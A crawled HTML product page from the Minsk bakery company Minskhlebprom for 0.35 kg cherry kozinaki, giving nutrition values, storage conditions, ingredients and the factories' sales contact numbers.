

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minskhleb.by/products/konditerskie-izdeliya/1550/
body_size: 20532
content:
<!DOCTYPE html>
    <html xmlns="http://www.w3.org/1999/xhtml">
    <head>
<!-- Google tag (gtag.js) -->
<meta name="yandex-verification" content="e70f2fc3aff39b70" />
<meta name="google-site-verification" content="xyvixM_LDZTF_PnHiE8E7dmozBKqD_47rJgLKLKs0U4" />
<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->
        <title>Слад. сах. &quot;Козинаки с вишней &quot; 0,35 кТП купить в Минске</title>
                <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="HandheldFriendly" content="true" />
        <meta name="yes" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить продукцию от Минскхлеброма - 'Слад. сах. &amp;quot;Козинаки с вишней &amp;quot; 0,35 кТП' - оптом или в розницу в Минске. Цены по тел. 8(017)203-93-50. Звоните!" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/our_shop/page_a89341d4a5c16f265751e01a427fda61/page_a89341d4a5c16f265751e01a427fda61_v1.css?169763465834273" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662" type="text/css"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/include/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/include/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/include/favicon_72.png" />



<link rel="canonical" href="/products/konditerskie-izdeliya/1550/" />
                                <!--[if gte IE 9]>
        <style type="text/css">.basket_button, .button30, .icon {
            filter: none;
        }</style><![endif]-->
        <link href='//fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic&subset=latin,cyrillic-ext,latin-ext,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet">
                    			                                        				                    </head>
<body id="main"
      class="     ">
        <div id="panel"></div>

				<!--'start_frame_cache_options-block'-->
				
		<!--'end_frame_cache_options-block'-->
		<div class="wrapper  h_color_white m_color_none  basket_normal head_type_1 banner_auto">
    <div class="header_wrap ">
                    <div class="top-h-row">
                <div class="wrapper_inner">
                    <div class='header__logo'>
                        <a class="header_logo_img" href="/">  
<!-- <img alt="логотип Минскхлебпром" src="/upload/logonew.png" title="Знатны пачастунак">  --><!-- ОСНОВНОЙ ЛОГОТИП -->

<img alt="логотип Минскхлебпром" src="/upload/logonew3.png" title="Знатны пачастунак"> 

  
  
  
   </a> <span class="header_logo_text">  </span>                    </div>
					                    <div class="content_menu">
                        <div id="bx_incl_area_3_1"></div><div class="main-nav">
    <ul class="adaptive">
		<li class="menu_opener"><i class="icon"></i></li>
	</ul>
	<ul class="menu full">
					<li  >
				<a href="/enterprise/"><span>О предприятии</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/enterprise/kup/">КУП Минскхлебпром</a>
                                                            <a  href="/enterprise/mechanic_factory/">Ремонтно-механический завод</a>
                                                            <a  href="/enterprise/politika-predpriyatiya/">Политика предприятия</a>
                                                            <a  href="/enterprise/novosti/">Новости</a>
                                                            <a  href="/enterprise/obshchestvennye-obedineniya/">Общественные объединения</a>
                                                            <a  href="/enterprise/praktika-dlya-studentov/">Практика для студентов</a>
                                                            <a  href="/administrativnye-protsedury/">Административные процедуры</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/enterprise/novosti/"><span>Новости</span></a>
                			</li>

					<li  class="current" >
				<a href="/products/"><span>Продукция</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/products/hleb/"> Хлеба</a>
                                                            <a  href="/products/hlebobulochnye-izdeliya/">Хлебобулочные изделия</a>
                                                            <a  href="/products/sladosti-muchnye/">Сладости мучные</a>
                                                            <a  href="/products/suharno-baranochnye-izdeliya/">Сухарнобараночные изделия</a>
                                                            <a  href="/products/pryaniki-i-pechene/">Пряники и печенье</a>
                                                            <a  href="/products/torty-i-pirozhnye/">Торты и пирожные</a>
                                                            <a  href="/products/zamorozhennaya-produkciya/">Замороженная продукция</a>
                                                            <a  href="/products/impotrozamaschenie/">Импортозамещение</a>
                                                            <a  href="/products/torty-na-zakaz/">Торты на заказ</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/clients/"><span>Сотрудничество</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/clients/sotrudnichestvo/">Сотрудничество</a>
                                                            <a  href="/clients/stol_zakazov/">Стол заказов</a>
                                                            <a  href="/clients/elektronnye_zajavki/">Электронные заявки</a>
                                                            <a  href="/clients/dostavka-gruzov-iz-rf/">Доставка грузов в РФ</a>
                                                            <a  href="/clients/requisites/">Реквизиты предприятия</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/consumer/"><span>Потребителям</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/consumer/shops/">Фирменные магазины</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/ekskursiya/"><span>Экскурсия</span></a>
                			</li>

					<li  >
				<a href="/enterprise/vacancy/"><span>Вакансии</span></a>
                			</li>

					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/contacts/">Контакты</a>
                                                            <a  href="/contacts/shedule/">График приема</a>
                                                            <a  href="/contacts/elektronnye-obrashcheniya/">Электронные обращения</a>
                                                            <a  href="/contacts/rekvizity/">Реквизиты предприятия</a>
                                                            <a  href="/enterprise/kup/plan-ideologicheskoy-raboty">План идеологической работы</a>
                                                    </div>
                    </div>
                			</li>

			</ul>
</div>
	                    </div>
                    <div class="lang-block">
                        <a class="online_shop" href="https://tortiki.by" target="_blank">
                        <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M15.3845 15.9232C15.3845 16.3481 15.5352 16.7105 15.8354 17.0108C16.1357 17.3113 16.4984 17.4617 16.9234 17.4617C17.3478 17.4617 17.7106 17.3113 18.0108 17.0108C18.3114 16.7105 18.4617 16.3481 18.4617 15.9232C18.4617 15.4984 18.3115 15.1359 18.0108 14.8354C17.7106 14.5351 17.3478 14.3848 16.9234 14.3848C16.4984 14.3848 16.1357 14.5351 15.8354 14.8354C15.5352 15.1359 15.3845 15.4984 15.3845 15.9232Z" fill="#fff"/>
                            <path d="M19.7716 2.30505C19.6193 2.15278 19.4391 2.07662 19.2307 2.07662H4.7957C4.78757 2.02059 4.76956 1.9185 4.74152 1.77028C4.71348 1.62197 4.69151 1.50384 4.67547 1.4156C4.65934 1.32775 4.62946 1.22149 4.58529 1.0973C4.54122 0.973031 4.48914 0.874775 4.42907 0.80283C4.36908 0.730506 4.28897 0.66858 4.18878 0.616337C4.08867 0.564431 3.97441 0.53833 3.84627 0.53833H0.76938C0.560911 0.53833 0.380648 0.614611 0.228423 0.766668C0.076155 0.918894 0 1.09928 0 1.30758C0 1.51588 0.076155 1.69619 0.228423 1.84841C0.380775 2.00068 0.56108 2.07675 0.76938 2.07675H3.22103L5.34832 11.9687C5.3324 12.0007 5.25027 12.1528 5.10196 12.4254C4.95373 12.698 4.83557 12.9362 4.7475 13.1405C4.65939 13.3451 4.61531 13.5033 4.61531 13.6154C4.61531 13.8237 4.69146 14.004 4.84365 14.1565C4.99608 14.3083 5.17631 14.3847 5.38465 14.3847H6.15386H16.9231H17.6919C17.9002 14.3847 18.0805 14.3083 18.2327 14.1565C18.3851 14.004 18.4612 13.8237 18.4612 13.6154C18.4612 13.407 18.3851 13.2267 18.2327 13.0745C18.0805 12.9224 17.9002 12.846 17.6919 12.846H6.63445C6.82683 12.4613 6.92299 12.2052 6.92299 12.077C6.92299 11.9966 6.91297 11.9084 6.89289 11.8125C6.87281 11.7165 6.84881 11.6102 6.82077 11.4938C6.79269 11.378 6.77476 11.2918 6.76676 11.2357L19.3152 9.76935C19.5152 9.74515 19.6796 9.65931 19.8078 9.51087C19.9361 9.36277 20 9.19253 20 9.0001V2.84613C19.9999 2.63783 19.924 2.45752 19.7716 2.30505Z" fill="#fff"/>
                            <path d="M4.61523 15.9232C4.61523 16.3481 4.7654 16.7105 5.06593 17.0108C5.36655 17.3113 5.72897 17.4617 6.15378 17.4617C6.57834 17.4617 6.94097 17.3113 7.24138 17.0108C7.54192 16.7105 7.69225 16.3481 7.69225 15.9232C7.69225 15.4984 7.54204 15.1359 7.24138 14.8354C6.94093 14.5351 6.57834 14.3848 6.15378 14.3848C5.72902 14.3848 5.36639 14.5351 5.06593 14.8354C4.76557 15.1359 4.61523 15.4984 4.61523 15.9232Z" fill="#fff"/>
                            </svg>
                            <span>Онлайн-магазин</span></a>
                        <div class="header_social">
                            <a target="_blank" href="https://www.instagram.com/minskhleb_by/">
                               <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.4708 7.98132H10.5295C9.10228 7.98132 7.94116 9.14245 7.94116 10.5696V19.511C7.94116 20.9382 9.10228 22.0996 10.5295 22.0996H19.4708C20.898 22.0996 22.0595 20.9385 22.0595 19.511V10.5696C22.0595 9.14245 20.8983 7.98132 19.4708 7.98132ZM15.0001 19.6881C12.4376 19.6881 10.3526 17.6032 10.3526 15.0403C10.3526 12.4777 12.4376 10.3928 15.0001 10.3928C17.563 10.3928 19.648 12.4777 19.648 15.0403C19.648 17.6029 17.5627 19.6881 15.0001 19.6881ZM19.7974 11.3537C19.1907 11.3537 18.6974 10.8604 18.6974 10.2541C18.6974 9.6478 19.1907 9.15448 19.7974 9.15448C20.4037 9.15448 20.897 9.6478 20.897 10.2541C20.897 10.8604 20.4037 11.3537 19.7974 11.3537Z" fill="url(#paint0_linear)"/>
									<path d="M14.9998 12.3568C13.5205 12.3568 12.3159 13.5607 12.3159 15.04C12.3159 16.52 13.5205 17.7242 14.9998 17.7242C16.4798 17.7242 17.6834 16.52 17.6834 15.04C17.6834 13.5611 16.4794 12.3568 14.9998 12.3568Z" fill="url(#paint1_linear)"/>
									<path d="M15 0C6.71606 0 0 6.71606 0 15C0 23.2839 6.71606 30 15 30C23.2839 30 30 23.2839 30 15C30 6.71606 23.2839 0 15 0ZM24.0229 19.5111C24.0229 22.0215 21.9811 24.0634 19.4707 24.0634H10.5293C8.01923 24.0634 5.97707 22.0215 5.97707 19.5111V10.5698C5.97707 8.05967 8.01923 6.01751 10.5293 6.01751H19.4707C21.9811 6.01751 24.0229 8.05967 24.0229 10.5698V19.5111Z" fill="url(#paint2_linear)"/>
									<defs>
									<linearGradient id="paint0_linear" x1="5.00012" y1="25.0727" x2="25.8713" y2="6.99954" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint1_linear" x1="12.6763" y1="17.3746" x2="17.6496" y2="13.0694" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint2_linear" x1="2.01425" y1="28.0455" x2="29.8113" y2="3.98276" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									</defs>
								</svg>
                            </a>
                            <!-- <a target="_blank" href="https://ok.ru/profile/578608480126">
                                <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.014 12.4318C16.4463 12.4266 17.5871 11.276 17.5819 9.84059C17.5767 8.40458 16.4334 7.26197 15.0005 7.26074C13.5556 7.25921 12.4016 8.42299 12.4127 9.87189C12.4234 11.3021 13.5771 12.437 15.014 12.4318Z" fill="#E98328"/>
                                    <path d="M15 0C6.7157 0 0 6.71601 0 15C0 23.284 6.7157 30 15 30C23.2843 30 30 23.284 30 15C30 6.71601 23.2843 0 15 0ZM15.0215 4.56153C17.9432 4.56951 20.2883 6.95939 20.2732 9.91335C20.2585 12.7992 17.8751 15.1381 14.9583 15.1283C12.0712 15.1185 9.70343 12.7249 9.72061 9.83325C9.73688 6.90997 12.1059 4.55356 15.0215 4.56153ZM20.9392 17.2042C20.2932 17.8674 19.5155 18.3474 18.6519 18.6823C17.8355 18.9987 16.9409 19.158 16.0551 19.2641C16.1893 19.4096 16.2522 19.4811 16.3357 19.5646C17.5375 20.7729 18.7452 21.975 19.943 23.1867C20.3512 23.5998 20.4362 24.1117 20.2116 24.5914C19.9663 25.1162 19.4161 25.4612 18.8762 25.424C18.5343 25.4004 18.2676 25.2307 18.031 24.9922C17.1238 24.0795 16.1994 23.183 15.3112 22.2531C15.0519 21.9824 14.9279 22.034 14.6992 22.2691C13.7868 23.2088 12.8593 24.1335 11.9266 25.0533C11.5077 25.4664 11.0093 25.5413 10.5232 25.305C10.0066 25.0551 9.67826 24.5276 9.70343 23.9969C9.72123 23.6391 9.89739 23.3647 10.1435 23.1198C11.3334 21.9324 12.5196 20.7413 13.7061 19.5511C13.785 19.4722 13.858 19.3884 13.9725 19.2657C12.3542 19.0966 10.8948 18.6982 9.64542 17.7213C9.49013 17.5998 9.33023 17.4826 9.18905 17.3463C8.64184 16.8212 8.58691 16.2193 9.01933 15.6C9.38977 15.0697 10.0109 14.9279 10.657 15.2326C10.7822 15.2913 10.9013 15.3655 11.0154 15.4441C13.3436 17.044 16.5422 17.0879 18.8796 15.5156C19.111 15.3388 19.3587 15.1933 19.6456 15.12C20.203 14.9764 20.7235 15.1817 21.0224 15.6697C21.3646 16.2273 21.3606 16.7712 20.9392 17.2042Z" fill="#E98328"/>
                                </svg>

                            </a> -->
                        </div>  
                        <span class='header__eye'><a href="?special_version=Y">
                                <img alt="логотип Минскхлебпром" src="/include/eye-hleb.svg" title="">
                               <!--  <span>Версия для слабовидящих</span> -->
                            </a>
                        </span>

                        <style>
                            .header__lang a {padding: 0 3px;}
                        </style>
                         <select name="lang" id="desktop_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                            <option value="/">RU</option>
                            <option value="//www.minskhleb.by/by/">BY</option>
                            <option value="//www.minskhleb.by/en/">EN</option>
                            <option value="//www.minskhleb.by/cn/">汉语</option>
                        </select>
                        <!-- <div class='header__lang'>
                            <a class='header__lang__item header__lang__item_ru active' href='/' data-href="/" data-google-lang="ru">RU</a>
                            <div class="lang-dash"></div>
                                                        <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/by/' >BY</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/en/' data-google-lang="en">EN</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/cn/' data-google-lang="zh">汉语</a>
                        </div> -->
                         <!-- <select name="lang" id="mob_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                        	<option value="/">RU</option>
                        	<option value="#">BY</option>
                        	<option value="//www.minskhleb.by/en/">EN</option>
                        	<option value="//www.minskhleb.by/cn/">汉语</option>
                        </select> -->

                                                <div class='header__search'>
                            <!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Поиск"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->


                        </div>
                    </div>
                                        <div class="h-user-block" id="personal_block">
                        <div class="form_mobile_block">
                            <div class="search_middle_block"></div>
                        </div>
                                            </div>
                    <div class="clearfix"></div>
                </div>
            </div>
                                        </div>
    <div class="wrapper_inner not_main_wrapper">

         <div class="main_title products">
             <h1 class="main_title-heading">Слад. сах. &quot;Козинаки с вишней &quot; 0,35 кТП</h1>
         </div>
        <section class="middle">
            <div class="container">
                                  

                    <div id="content" class="products">
    	   <div class="right_block">
        <div class="catalog_detail">
   
	<div class="absolute_box">
    

   <div class='product-img__ctrl ds n2'>
                    <span>
                      Хлебозавод  №3                    </span>
            </div>
     <div class="iblock sh">
                <div class="share_wrapp">
	<div class="text button transparent">Поделиться</div>
	<div class="yashare-auto-init shares" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></div> 
</div>
            </div>
</div>
<div class="wrapper_inner">
<div class="item_main_info noffer" id="">
    <div class="img_wrapper">
        <div class="stickers">
                     
        </div>
        <div class="item_slider">
                        <div class="slides">
                                                                        <li id="photo-0">
                                                                    <a href="/upload/iblock/c5b/c5b0b1375c00d4e679b636e4d1c10a2a.png" rel="item_slider"                                       class="fancy">
                                        <img border="0" src="/upload/resize_cache/iblock/c5b/500_340_140cd750bba9870f18aada2478b24840a/c5b0b1375c00d4e679b636e4d1c10a2a.png"
                                             alt="Слад. сах. &quot;Козинаки с вишней &quot; 0,35 кТП" title="Слад. сах. &quot;Козинаки с вишней &quot; 0,35 кТП"/>
                                    </a>
                                                            </li>
                                    </div>
        </div>
            </div>
						<div class="right-info">
						
							
														<div class="col col-md-12 brcrtitle">
					              <div class="ttl"></div>
				            </div>
							
	                        <div class="props_list">
									<div class="prod_detail prod_nutrition-value">
										<div class='product-table__title'>
											Пищевая ценность (100 г)
										</div>
										<div>
                                            Белки:                                            16<br/>
                                            Жиры:                                            39<br/>
                                            Углеводы:                                            31<br/>
											Энергетическая ценность:                                            540										</div>
									</div>
		
									                                        <div  class="prod_detail prod_storage">
                                            <div class='product-table__title'>
                                                Условия хранения
                                            </div>
                                            <div colspan="2">
                                                Хранить при температуре от +13С до + 23С и относительной влажности воздуха не более 75%                                            </div>
                                        </div>
                                    									
							</div>
						</div>
	
	
	
<!--     <div class="right_info">
        <div class="info_item">
                                            </div>
        <div class="element_detail_text wrap_md">
            <div style="position: relative; float: right; margin-bottom: -86px;">
                <img src="/include/Image_Barcode2-master/barcode_img.php?num=4810987085954&type=ean13&imgtype=png"
                     alt="PNG: 4810987085954"
                     title="PNG: 4810987085954"/>
            </div>
            <table class='product-table'>
                <col class='col'>
                <col class='col'>
                                    <tr>
                        <td class='product-table__title'>
                            НДС, %:
                        </td>
                        <td>
                            20                        </td>
                    </tr>
                                                    <tr>
                        <td class='product-table__title'>
                            Количество в 1 товарном месте:

                        </td>
                        <td>
                            12                        </td>
                    </tr>
                                                    <tr>
                        <td class='product-table__title'>
                            Единица измерения:
                        </td>
                        <td>
                            штука                        </td>
                    </tr>
                                                <tr>
                    <td class='product-table__title'>
                        Склад:
                    </td>
                    <td>
                        пр. Партизанский, 97                    </td>
                </tr>
                <tr>
                    <td class='product-table__title'>
                        Возможность доставки:
                    </td>
                    <td>
                                                    нет
                                            </td>
                </tr>
                                                                                                                                                </table>
        </div>
        <div class='product-item__params__ii cols__i'>
            <table class='product-table'>
                <col class='col1'>
                <col class='col2'>
                <tr>
                    <td class='product-table__title display-block'>
                        Описание продукта:
                    </td>
                    <td class="display-block">
                        Ядро семян подсолнечника, арахис бланшированный, карамелизующая смесь, вишня сушеная,ядро арахиса сырое                    </td>
                </tr>
                                                            <tr>
                            <td class='product-table__title display-block'>
                                Масса нетто, г:
                            </td>
                            <td class="display-block">
                                350                            </td>
                        </tr>
                                                </table>
        </div>
        <div class="element_detail_text wrap_md">
           
            <div class="iblock price_txt">
                            </div>
        </div>
    </div> -->
    <div class="clearleft"></div>

                    </div>

</div>

<div class="tabs_section">
    <!-- <ul class="tabs1 main_tabs1 tabs-head">
                                    <li class=" current">
                <span>Характеристики</span>
            </li>
                                                            </ul> -->
    <ul class="tabs_content tabs-body">
                                                    <li class=" current">
                                                                                                        <div class="iblock char_block wide">
                                <div class="props_list">
                                                                        <col class='col1'>
                                    <col class='col2'>
                                                                    
                                                                            <div class="prod_detail prod_description">
                                            <div class='product-table__title'>
                                                Описание продукта
                                            </div>
                                            <div>
                                                Ядро семян подсолнечника, арахис бланшированный, карамелизующая смесь, вишня сушеная,ядро арахиса сырое                                            </div>
                                        </div>
                                                                       
                                                                    </div>
                            </div>
                                                                                                                                </li>
        
        
        
        
        
        
            </ul>
</div>

			
		
	
	
	<div class="wrapper_inner"> <a class="detailback" href="/products/konditerskie-izdeliya"><i class="fa fa-angle-left"></i><span>Назад к списку</span></a></div>
	
</div>
<div class="clearfix"></div>




<div class="detail_footer">
	<!--'start_frame_cache_rJCt68'--><!--'end_frame_cache_rJCt68'--></div><style>
.menu-section{
	float:none!important;
	display:block;
	margin-left: 0px!important;
}
</style>
                             
																	</div>
						</div>
					</section>
				</div>
					</div>		        
		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
													</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
						<div >
							<div class="footer_flex">
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<p class="small_title">
	 Управление КУП «Минскхлебпром»:
</p>
<div class="main_footer_contacts">
	<div>
		<p>
 <b>Приёмная:</b> <a href="tel:+375173886453"><span style="color: #0000ff;">+375 (17)<span style="color: #0000ff;">&nbsp;</span></span></a><span style="color: #0000ff;">388</span><span style="color: #0000ff;"><span style="color: #0000ff;">&nbsp;64 </span><span style="color: #0000ff;">40</span></span>
		</p>
		<p>
 <span style="color: #0000ff;"><b><span style="color: #000000;">Факс:</span></b> +375 (17) 388 64 53</span>
		</p>
		<p>
 <b>Маркетинг и сбыт:</b>
		</p>
		<p>
			 Тел.: <a href="tel:+375173886431"><span style="color: #0000ff;">+375 (17) 388 64 31</span></a> (33/35) <br>
			 Моб.тел.: <a href="tel:+375296259923"><span style="color: #0000ff;">+375 (29) 625 99 23</span> </a> <br>
 <a href="tel:+375296259923"> <b>E-mail:</b> </a><a href="mailto:sbyt@minskhleb.by">sbythleb@minskhleb.by</a>
		</p>
		<p>
 <b>Горячая линия:</b>
		</p>
		<p>
 <b><a href="https://docs.google.com/forms/d/e/1FAIpQLSefIbwdEfAbX_SqMty20DOYUKmRN14lyG8wduSXRowDKWiSwA/viewform"><span style="color: #123c69;">АНКЕТИРОВАНИЕ ПОТРЕБИТЕЛЯ</span></a></b><br>
			 Тел.: <a href="tel:+375173886484"><span style="color: #0000ff;">+375 (17) 388 64 84</span></a><br>
			 Время работы: пн-чт с 08:45 до 17:30, пт с 08:45 до 16:40. <br>
			 Выходные: сб-вс.
		</p>
	</div>
</div>
 <br>
									   </div>
									</div>
								</div>	
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<!-- <p class="bold-head">По вопросам приобретения продукции:</p>
<h4><span>Хлебозавод №2</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375173570526">+375 (17) 357-05-26</a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887763">+375 (17) 388-77-63</a></p>
<p><b>Диспетчер:</b><a href="tel:+375173887764"> +375 (17) 388-77-64</a></p>
<h4 class="hleb3"><span>Хлебозавод №3</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375172827593 ">+375 (17) 282-75-93 </a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887768">+375 (17) 388-77-68</a></p>
<p><b>Диспетчер:</b> <a href="tel:+375173887769">+375 (17) 388-77-69</a></p>

 -->
<p class="small_title">
	 По вопросам приобретения продукции:
</p>
<div id="branches">
	<ul>
		<li>
		<p>
			 ХЛЕБОЗАВОД
		</p>
 </li>
		<li><a href="#branch-1">№2</a></li>
		<li><a href="#branch-2">№3</a></li>
		<li><a href="#branch-3">№2 ПП</a></li>
		<li><a href="#branch-4">№5</a></li>
		<li><a href="#branch-5">№6</a></li>
		<li><a href="#branch-6">Автомат</a></li>
	</ul>
	<div id="branch-1">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173570526">+375 (17) 357 05 26</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887764">+375 (17) 388 77 64</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887763">+375 (17) 388 77 63</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173886472">+375 (17) 388 64 72</a>,&nbsp;<a href="tel:+375173886473">+375 (17) 388 64 73</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375445657075">+375 (44) 565 70 75</a><br>
				 Оксана Владимировна
			</p>
		</div>
	</div>
	<div id="branch-2">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172827593">+375 (17) 282 75 93</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375172724481">+375 (17) 272 44 81</a>,&nbsp;<a href="tel:+375296304007">+375 (29) 630 40 07</a>
			</p>
			<p>
				 Стол заказов для юридических лиц: <a href="tel:+375172150284">+375 (17) 215 02 84</a>
			</p>
			<p>
				 Специалисты:<a href="tel:+375296376279">+375 (29) 637 62 79</a>,&nbsp;<a href="tel:+375296376248">+375 (29) 637 62 48</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375291573226">+375 (29) 157 32 26</a><br>
				 Наталья Сергеевна
			</p>
		</div>
	</div>
	<div id="branch-3">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172707700">+375 (17) 270 77 00</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173752485">+375 (17) 375 24 85</a>,&nbsp;<a href="tel:+375296678074">+375 (29) 667 80 74</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887770">+375 (17) 388 77 70</a>
			</p>
		</div>
	</div>
	<div id="branch-4">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173787556">+375 (17) 378 75 56</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887733">+375 (17) 388 77 33</a>,&nbsp;<a href="tel:+375445929124">+375 (44) 592 91 24</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375172420425"> +375 (17) 242 04 25</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173887772">+375 (17) 388 77 72</a>,&nbsp;<a href="tel:+375173735431">+375 (17) 373 54 31</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375447973296">+375 (44) 797 32 96</a><br>
				 Андрей Николаевич
			</p>
		</div>
	</div>
	<div id="branch-5">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172723201">+375 (17) 272 32 01</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173561555">+375 (17) 356 15 55</a>,&nbsp;<a href="tel:+375293646990">+375 (29) 364 69 90</a>,&nbsp;<a href="tel:+375173887776">+375 (17) 388 77 76</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887775">+375 (17) 388 77 75</a>
			</p>
			<p>
				 Начальник сбыта: <a href="tel:+375296079520">+375 (29) 607 95 20</a><br>
				 Инна Николаевна
			</p>
		</div>
	</div>
	<div id="branch-6">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173530042">+375 (17) 353&nbsp;00 42</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173973239">+375 (17) 397 32 39</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173381665">+375 (17) 338 16 65</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173613115">+375 (17) 361 31 15</a>,&nbsp;<a href="tel:+375173953329">+375 (17) 395 33 29</a>,&nbsp;<a href="tel:+375173614147">+375 (17) 361 41 47</a><br>
 <a href="tel:+375173601016">+375 (17) 360 10 16</a>,&nbsp;<a href="tel:+375173881665">+375 (17) 388 16 65</a>,&nbsp;<a href="tel:+375172218188">+375 (17) 221 81 88</a>,&nbsp;<a href="tel:+375173589857">+375 (17) 358 98 57</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375292444501">+375 (29) 244 45 01</a><br>
				 Дарья Ивановна
			</p>
		</div>
	</div>
</div>
									   </div>
									</div>
								</div>
							</div>
								<!-- <div class="md-25">
